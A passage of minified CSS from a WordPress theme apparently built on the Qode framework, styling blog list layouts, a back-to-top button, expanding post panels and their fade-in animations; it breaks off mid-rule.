.qodef-back-to-top-icon{position:relative;display:flex;align-items:center;justify-content:center;height:100%;font-size:20px;background-color:#6a5921;border:1px solid #6a5921;overflow:hidden;transition:color .3s cubic-bezier(.1,.1,.25,.9),background-color .3s cubic-bezier(.1,.1,.25,.9),border-color .3s cubic-bezier(.1,.1,.25,.9)}#qodef-back-to-top .qodef-back-to-top-icon *{display:block;line-height:inherit}#qodef-back-to-top .qodef-back-to-top-icon svg>*{fill:#fff;transition:fill .3s cubic-bezier(.1,.1,.25,.9)}#qodef-back-to-top:hover .qodef-back-to-top-icon{background-color:transparent}#qodef-back-to-top:hover .qodef-back-to-top-icon svg>*{fill:#6a5921}#qodef-back-to-top.qodef--off{opacity:0;visibility:hidden;transition:opacity .15s ease,visibility 0s .15s}#qodef-back-to-top.qodef--on{opacity:1;visibility:visible;transition:opacity .3s ease}.author-title{border-bottom:1px solid #9e9e9e;color:#6a5921;padding-bottom:3px}.qodef-blog.qodef-skin--light article .qodef-e-info-category a,.qodef-blog.qodef-skin--light article .qodef-e-info-date a,.qodef-blog.qodef-skin--light article .qodef-e-info-item a,.qodef-blog.qodef-skin--light article .qodef-e-title a{color:#fff!important}.qodef-blog.qodef-skin--light article .qodef-e-info-category a:hover,.qodef-blog.qodef-skin--light article .qodef-e-info-date a:hover,.qodef-blog.qodef-skin--light article .qodef-e-info-item a:hover,.qodef-blog.qodef-skin--light article .qodef-e-title a:hover{color:#c8c0a6!important}.qodef-blog.qodef-skin--light article .qodef-e-excerpt,.qodef-blog.qodef-skin--light article .qodef-e-info-item,.qodef-blog.qodef-skin--light article .qodef-social-share-icon{color:#fff!important}.qodef-blog.qodef-skin--light article .qodef-social-share-dropdown li a{color:#000}.qodef-blog.qodef-skin--light article .qodef-social-share-dropdown-opener svg{fill:#fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item{color:#fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item a{color:#fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item a path{fill:#fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item:after{color:#fff!important;top:2px;font-size:15px}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item .qodef-info--bottom{border-top:1px solid #fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item .qodef-e-info-date{color:#fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item .qodef-social-share-icon{color:#fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-title{color:#fff!important;line-height:1.07em!important}rs-layer .qodef-blog .qodef-blog-item .qodef-e-content .qodef-e-excerpt{display:none!important}.archive .qodef-blog article{margin-bottom:80px}.archive .qodef-blog article .qodef-e-media{margin-bottom:16px}.archive .qodef-blog article .qodef-info--top{margin-bottom:4px}.archive .qodef-blog #qodef-author-info{display:none}.qodef-blog.qodef-item-layout--box article.qodef-active-hover .qodef-e-media img{opacity:.85}.qodef-blog.qodef-item-layout--box article.qodef-active-hover .qodef-e-title-link{color:#6a5921}.qodef-blog.qodef-item-layout--box article .qodef-e-media{margin-bottom:0}.qodef-blog.qodef-item-layout--box article .qodef-e-media img{opacity:1;will-change:opacity;transition:opacity .3s cubic-bezier(.1,.1,.25,.9)}.qodef-blog.qodef-item-layout--box article .qodef-e-media:hover img{opacity:.85}.qodef-blog.qodef-item-layout--box article .qodef-e-info{align-items:flex-start;margin-top:17px}.qodef-blog.qodef-item-layout--box article .qodef-e-info .qodef-e-info-left{width:90%;align-items:start;padding-top:5px}.qodef-blog.qodef-item-layout--box article .qodef-e-info .qodef-e-info-right{width:10%;padding-top:5px}.qodef-blog.qodef-item-layout--box article .qodef-e-info .qodef-e-info-comments a{font-family:"Open Sans",sans-serif;font-size:11px;letter-spacing:.3em;font-style:normal;text-transform:uppercase;color:#000}.qodef-blog.qodef-item-layout--box article .qodef-e-info .qodef-e-info-comments a:hover{color:#6a5921}.qodef-blog.qodef-item-layout--box article .qodef-e-info-category{max-width:50%}.qodef-blog.qodef-item-layout--box article .qodef-e-info-category a{letter-spacing:.3em;font-style:normal}.qodef-blog.qodef-item-layout--box article.format-link .qodef-e-link{padding:76px}.qodef-blog.qodef-item-layout--box article.format-link .qodef-icon-elegant-icons{right:40px;font-size:140px}.qodef-blog.qodef-item-layout--box article.format-quote .qodef-e-quote{padding:76px}.qodef-blog.qodef-item-layout--box article.format-quote .qodef-e-quote:before{font-size:540px}.qodef-blog #qodef-related-posts .qodef-item-layout--box article .qodef-e-info-category{max-width:100%}.qodef-blog.qodef-item-layout--metro{margin:0}.qodef-blog.qodef-item-layout--metro article .qodef-e-media-image.qodef--background{margin-bottom:0}.qodef-blog.qodef-item-layout--metro article .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:flex-end;flex-direction:column;padding:20px 40px 35px;background-color:rgba(0,0,0,.12)}.qodef-blog.qodef-item-layout--metro article .qodef-e-content a{position:relative;z-index:3}.qodef-blog.qodef-item-layout--metro article .qodef-e-title{color:#fff}.qodef-blog.qodef-item-layout--metro article .qodef-e-title a{color:inherit}.qodef-blog.qodef-item-layout--metro article .qodef-e-info>*{color:#fff}.qodef-blog.qodef-item-layout--metro article .qodef-e-info.qodef-info--top{margin-bottom:0}.qodef-blog.qodef-item-layout--metro article .qodef-e-info a{color:#fff!important}.qodef-blog.qodef-item-layout--metro article .qodef-e-post-link{z-index:2}.qodef-blog.qodef-item-layout--metro article.format-audio .qodef-e-media-image:after,.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-e-media-image:after,.qodef-blog.qodef-item-layout--metro article.format-video .qodef-e-media-image:after{position:absolute;top:calc(50% - 36px);left:calc(50% - 36px);content:'\45';font-family:ElegantIcons;font-size:72px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;color:#fff;speak:none;-webkit-font-smoothing:antialiased;z-index:1;border:3px solid #fff}.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-e-media-image:after{content:'\e006'}.qodef-blog.qodef-item-layout--metro article.format-video .qodef-e-media-image:after{content:'\45'}.qodef-blog.qodef-item-layout--metro article.format-audio .qodef-e-media-image:after{content:'\e027'}.qodef-blog.qodef-item-layout--metro article.format-link .qodef-e-link{padding:83px 68px}.qodef-blog.qodef-item-layout--metro article.format-link .qodef-icon-elegant-icons{right:84px;font-size:144px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote{padding:83px 68px 87px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote:before{font-size:582px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote-author{margin:20px 0 4px}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-link .qodef-e-link{display:flex;justify-content:center;flex-direction:column;height:100%;padding-top:40px;padding-bottom:40px}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-quote .qodef-e-quote{display:flex;justify-content:center;flex-direction:column;height:100%;padding-top:40px;padding-bottom:40px}.qodef-blog.qodef-item-layout--minimal article{margin:0 0 24px}.qodef-blog.qodef-item-layout--minimal article .qodef-e-info-item:after{display:none}.qodef-blog.qodef-item-layout--minimal article .qodef-e-info.qodef-info--bottom{margin-top:7px;border:0}.qodef-blog.qodef-item-layout--minimal article .qodef-e-info-date a{font-style:italic}.qodef-blog.qodef-item-layout--minimal.qodef-grid.qodef-gutter--normal>.qodef-grid-inner>.qodef-grid-item{margin:0 0 24px}.qodef-blog.qodef-item-layout--simple-without-image{padding:12.3% 13.5%}.qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item{opacity:1;transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .5s}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--simple-without-image{padding:15% 8%}}.qodef-blog.qodef-item-layout--simple-without-image.qodef-gutter--normal.qodef-col-num--1>.qodef-grid-inner>.qodef-grid-item{margin-bottom:76px}.qodef-blog.qodef-item-layout--simple-without-image .qodef-e-info.qodef-info--top{margin-bottom:3px}.qodef-blog.qodef-item-layout--simple-without-image .qodef-e-info.qodef-info--bottom{margin-top:45px;padding-top:6px}.qodef-blog.qodef-item-layout--simple-without-image .qodef-e-info-comments a{font-family:"Open Sans",sans-serif;text-transform:uppercase;font-size:11px;color:#000;letter-spacing:.3em;font-style:normal}.qodef-blog.qodef-item-layout--simple-without-image .qodef-e-info-comments a:hover{color:#6a5921}.qodef-blog.qodef-item-layout--simple-without-image.qodef--loading .qodef-blog-item{opacity:0;transition:opacity .3s cubic-bezier(.1,.1,.25,.9)}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info.qodef-info--top{opacity:0;transform:translateY(8px);transition:.6s cubic-bezier(.1,.1,.25,.9)}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info.qodef-info--bottom{position:relative;border:none}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info.qodef-info--bottom:before{content:'';position:absolute;width:300%;height:1px;top:-1px;right:0;background-color:#fff;z-index:10;transform:scaleX(0);transform-origin:right;transition:transform 1s cubic-bezier(.1,.1,.25,.9) .5s}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info.qodef-info--bottom .qodef-e-info-left{opacity:0;transform:translateY(8px);transition:.6s cubic-bezier(.1,.1,.25,.9) .8s}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info.qodef-info--bottom .qodef-e-info-right{opacity:0;transition:.6s cubic-bezier(.1,.1,.25,.9) .5s}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-text{opacity:0;transform:translateY(8px);transition:.6s cubic-bezier(.1,.1,.25,.9)}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-title-link:hover{color:#fff}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item.qodef-animate .qodef-e-info.qodef-info--top{opacity:1;transform:translateY(0)}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item.qodef-animate .qodef-e-info.qodef-info--bottom:before{transform:scaleX(1)}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item.qodef-animate .qodef-e-info.qodef-info--bottom .qodef-e-info-left{opacity:1;transform:translateY(0)}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item.qodef-animate .qodef-e-info.qodef-info--bottom .qodef-e-info-right{opacity:1}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item.qodef-animate .qodef-e-text{opacity:1;transform:translateY(0)}.qodef-blog.qodef-item-layout--simple article .qodef-e-inner{display:flex;align-items:flex-start}.qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{flex-shrink:0;width:75px;margin:0 20px 0 0}.qodef-blog.qodef-item-layout--simple article .qodef-e-content{display:flex;flex-direction:column}.qodef-blog.qodef-item-layout--simple article .qodef-e-content .qodef-e-info-date a{color:#6a5921;font-size:15px;line-height:1;font-family:"Playfair Display",serif;font-weight:500;font-style:italic;display:block;margin-bottom:6px}.qodef-blog.qodef-item-layout--simple article .qodef-e-info.qodef-info--bottom{margin-top:5px}.qodef-blog.qodef-item-layout--simple article .qodef-e-info-item:after{display:none}#qodef-page-sidebar .qodef-blog.qodef-grid.qodef-item-layout--simple.qodef-gutter--normal>.qodef-grid-inner>.qodef-grid-item{margin:0 0 30px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child) .qodef-e-info.qodef-info--bottom{margin-bottom:36px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child).format-link .qodef-e-link{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child).format-quote .qodef-e-quote{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard:not([class*=qodef-col-num--1]) article.format-link .qodef-e-link{padding:76px}.qodef-blog.qodef-item-layout--standard:not([class*=qodef-col-num--1]) article.format-link .qodef-icon-elegant-icons{right:40px;font-size:140px}.qodef-blog.qodef-item-layout--standard:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote{padding:76px}.qodef-blog.qodef-item-layout--standard:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote:before{font-size:540px}.qodef-blog.qodef-item-layout--standard2.qodef-col-num--1 article:not(:last-child) .qodef-e-info.qodef-info--bottom{margin-bottom:36px}.qodef-blog.qodef-item-layout--standard2.qodef-col-num--1 article:not(:last-child).format-link .qodef-e-link{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard2.qodef-col-num--1 article:not(:last-child).format-quote .qodef-e-quote{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard2:not([class*=qodef-col-num--1]) article.format-link .qodef-e-link{padding:76px}.qodef-blog.qodef-item-layout--standard2:not([class*=qodef-col-num--1]) article.format-link .qodef-icon-elegant-icons{right:40px;font-size:140px}.qodef-blog.qodef-item-layout--standard2:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote{padding:76px}.qodef-blog.qodef-item-layout--standard2:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote:before{font-size:540px}.qodef-blog.qodef-item-layout--standard3 article.format-video .qodef-e-media-section{position:relative}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article{margin:0 0 40px}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-media{margin-bottom:0}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-date{margin-top:34px}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info{align-items:flex-start}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-left{width:90%;align-items:start;padding-top:5px}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-right{width:10%;padding-top:5px}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info.qodef-info--bottom{margin-top:1px}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-comments a{font-family:"Open Sans",sans-serif;text-transform:uppercase;font-size:11px;color:#000;letter-spacing:.3em;font-style:normal}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-category{max-width:50%}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-category a{letter-spacing:.3em;font-style:normal}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-excerpt{margin:15px 0 43px}.qodef-blog.qodef-item-layout--standard3:not([class*=qodef-col-num--1]) article.format-link .qodef-e-link{padding:76px}.qodef-blog.qodef-item-layout--standard3:not([class*=qodef-col-num--1]) article.format-link .qodef-icon-elegant-icons{right:40px;font-size:140px}.qodef-blog.qodef-item-layout--standard3:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote{padding:76px}.qodef-blog.qodef-item-layout--standard3:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote:before{font-size:540px}.qodef-blog.qodef-grid.qodef-item-layout--standard3.qodef-gutter--normal>.qodef-grid-inner>.qodef-grid-item{margin:0 0 80px}.qodef-blog.qodef-item-layout--box-expanding{padding-top:92px}.qodef-blog.qodef-item-layout--box-expanding:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;display:none;background-color:rgba(243,243,243,.9);z-index:999}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-spinner{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);opacity:0;visibility:hidden;padding:0 23px 2px;margin:0 auto;font-family:"Playfair Display",serif;font-size:15px;font-style:italic;color:#6a5921;z-index:1000;transition:.3s cubic-bezier(.1,.1,.25,.9)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-spinner:before{content:'';position:absolute;width:100%;height:1px;bottom:-5px;left:0;background-color:#9e9e9e;animation:qodef-animate-line 1s forwards infinite}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post{position:absolute;top:0;left:-61px;width:50%;height:103vh;padding:92px 61px 0 0;background-color:#fff;z-index:99;transition:transform .4s ease;overflow:hidden;transform:translateX(-100%)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post.qodef-post--loaded{transform:translateX(61px);border-right:1px solid #9e9e9e}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-item a{color:#6a5921;font-size:15px;font-family:"Playfair Display",serif;font-weight:500}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-item a:hover{color:#000}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-info--top a{font-style:italic}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-info--bottom{display:inline-flex;width:100%;border-top:1px solid #9e9e9e}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-right{justify-content:flex-end}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-left,.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-right{position:relative;display:flex;align-items:center;width:100%}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-category a{font-family:"Open Sans",sans-serif;font-size:11px;letter-spacing:.3em;text-transform:uppercase;color:#000}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-category a:hover{color:#6a5921}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .ps__rail-x,.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .ps__rail-y{display:none}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close{position:absolute;top:30px;right:22px;display:block;font-size:34px;z-index:1000}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close .qodef-m-lines{position:relative;display:block;width:26px;height:25px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close .qodef-m-lines .qodef-m-line{position:absolute;right:0;height:1.3px;width:100%;background-color:#000;clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close .qodef-m-lines .qodef-m-line.qodef--1{top:15px;right:3px;transform:rotate(45deg)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close .qodef-m-lines .qodef-m-line.qodef--2{top:15px;right:3px;transform:rotate(-45deg)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close:hover{color:#000}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close:hover .qodef-m-line.qodef--1,.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close:hover .qodef-m-line.qodef--2{animation:qodef-animate-lines .6s cubic-bezier(.1,.1,.25,.9)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close:hover .qodef-m-line.qodef--2{animation-delay:.15s}.qodef-blog.qodef-item-layout--box-expanding.qodef-post--loading:after{display:block}.qodef-blog.qodef-item-layout--box-expanding.qodef-post--loading .qodef-m-spinner{opacity:1;visibility:visible}.qodef-blog.qodef-item-layout--box-expanding.qodef-post--loading .qodef-m-spinner:before{opacity:1;transform:scaleX(1)}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item .qodef-e-content,.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item .qodef-e-media{opacity:0;transform:translateY(15px);transition:.6s cubic-bezier(.1,.1,.25,.9)}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear .qodef-e-content,.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear .qodef-e-media{opacity:1;transform:translateY(0)}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(2) .qodef-e-media{transition-delay:.4s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(2) .qodef-e-content{transition-delay:750ms}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(3) .qodef-e-media{transition-delay:.6s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(3) .qodef-e-content{transition-delay:950ms}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(4) .qodef-e-media{transition-delay:.8s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(4) .qodef-e-content{transition-delay:1.15s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(5) .qodef-e-media{transition-delay:1s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(5) .qodef-e-content{transition-delay:1.35s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(6) .qodef-e-media{transition-delay:1.2s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(6) .qodef-e-content{transition-delay:1.55s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(7) .qodef-e-media{transition-delay:1.4s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(7) .qodef-e-content{transition-delay:1.75s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(8) .qodef-e-media{transition-delay:1.6s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(8) .qodef-e-content{transition-delay:1.95s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(9) .qodef-e-media{transition-delay:1.8s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(9) .qodef-e-content{transition-delay:2.15s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(10) .qodef-e-media{transition-delay:2s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(10) .qodef-e-content{transition-delay:2.35s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear-after .qodef-e-content,.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear-after .qodef-e-media{opacity:1;transform:translateY(0)}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear-after .qodef-e-content{transition-delay:.35s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-m-single-post-items .qodef-blog-item .qodef-e-content,.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-m-single-post-items .qodef-blog-item .qodef-e-media{opacity:1;transform:translateY(0)}.qodef-blog.qodef-item-layout--box-expanding.qodef-col-num--4.qodef-gutter--normal>.qodef-grid-inner>.qodef-grid-item{margin-bottom:56px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item.qodef-active-hover>.qodef-e-inner .qodef-e-media img{opacity:.85}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item.qodef-active-hover>.qodef-e-inner .qodef-e-title-link{color:#6a5921}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item>.qodef-e-inner .qodef-e-media{margin-bottom:0}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item>.qodef-e-inner .qodef-e-media img{opacity:1;will-change:opacity;transition:opacity .3s cubic-bezier(.1,.1,.25,.9)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item>.qodef-e-inner .qodef-e-media:hover img{opacity:.85}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item.qodef-active-hover .qodef-e-media img{opacity:.85}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item.qodef-active-hover .qodef-e-title-link{color:#6a5921}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-media{margin-bottom:0}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-media img{opacity:1;will-change:opacity;transition:opacity .3s cubic-bezier(.1,.1,.25,.9)}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-media:hover img{opacity:.85}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-info{align-items:flex-start;margin-top:11px;margin-bottom:-2px}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-info-left{width:90%;align-items:start;padding-top:5px}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-info-category{max-width:50%}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-info-category a{letter-spacing:.3em;font-style:normal}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-info-comments a{font-family:"Open Sans",sans-serif;text-transform:uppercase;font-size:11px;color:#000;letter-spacing:.3em;font-style:normal}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-info-right{width:10%;padding-top:5px}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item.format-link .qodef-e-link{padding:76px}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item.format-link .qodef-icon-elegant-icons{right:40px;font-size:140px}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item.format-quote .qodef-e-quote{padding:76px}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item.format-quote .qodef-e-quote:before{font-size:540px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item .qodef-e-media{margin-bottom:29px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item .qodef-info--top{margin:30px 0 9px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item .qodef-info--bottom{margin:46px 0 0}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item .qodef-e-title{margin:0}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item blockquote{margin:0}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item #qodef-related-posts{margin-top:45px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item #qodef-related-posts .qodef-info--top{margin:0 0 2px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item #qodef-related-posts .qodef-info--bottom{margin:17px 0 0}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item #qodef-author-info{margin-top:39px;padding:45px 0 70px;margin-bottom:0;border-bottom:0}.qodef-item-layout--box-expanding-spaces{padding:0 3% 0 3%}.qodef-blog-single-loop.qodef--init .qodef-e .qodef-e-fixed .qodef-m-loader{opacity:0;transition:opacity .5s ease-out .5s}.qodef-blog-single-loop.qodef--init.qodef--loading .qodef-e .qodef-e-fixed .qodef-m-loader{opacity:1;transition:opacity .5s ease-out}.qodef-blog-single-loop.qodef--init.qodef--loading .qodef-e .qodef-e-fixed .qodef-m-loader-text:before{animation:qodef-animate-line 1s forwards infinite}.qodef-blog-single-loop .qodef-e .qodef-e-fixed .qodef-m-loader{position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;width:100%;height:100%;background-color:#d0cab7;z-index:1;opacity:1;transition:opacity .5s ease-out .5s}.qodef-blog-single-loop .qodef-e .qodef-e-fixed .qodef-m-loader-text{position:relative;font-family:"Playfair Display",serif;font-size:15px;font-style:italic;color:#6a5921}.qodef-blog-single-loop .qodef-e .qodef-e-fixed .qodef-m-loader-text:before{content:'';position:absolute;width:100%;height:1px;bottom:-5px;left:0;background-color:#6a5921}.qodef-blog-single-loop .qodef-e .qodef-e-scroll .qodef-e-text,.qodef-blog-single-loop .qodef-e .qodef-e-scroll .qodef-info--bottom,.qodef-blog-single-loop .qodef-e .qodef-e-scroll .qodef-info--top{opacity:0;transform:translateY(15px);animation:qodef-animate-move-in .6s cubic-bezier(.1,.1,.25,.9) forwards}.qodef-blog-single-loop .qodef-e .qodef-e-scroll .qodef-e-text{animation-delay:.2s}.qodef-blog-single-loop .qodef-e .qodef-e-scroll .qodef-info--bottom{animation-delay:.4s}@media only screen and (min-width:681px){.qodef-blog-single-loop .qodef-e-info.qodef-info--top{padding-top:146px}}.qodef-blog-single-loop .qodef-e-text p{font-family:"Cormorant Garamond",serif;font-size:19px;line-height:1.31579em;font-weight:500;color:#4d4d4d}@keyframes qodef-animate-scale-in{0%{opacity:0;transform:scale(1.05)}100%{opacity:1;transform:scale(1)}}@keyframes qodef-animate-move-in{0%{opacity:0;transform:translateY(15px)}100%{opacity:1;transform:translateY(0)}}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-fixed{height:100vh;position:fixed;width:50%;z-index:1;overflow:hidden}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-content{bottom:0;color:#fff;left:0;padding:11% 11% calc(11% + 95px) 11%;position:absolute;z-index:2}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-info-date{font-family:"Playfair Display",serif;font-size:18px;line-height:1.555555555555556em;letter-spacing:0;font-weight:500;font-style:italic;opacity:1;font-size:15px;margin-bottom:9px;animation:qodef-short-from-bottom 1s .2s cubic-bezier(.6,.14,.25,1) forwards}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-info-date a{color:#6a5921}.qodef-blog-single-loop.qodef-item-layout--fixed-media 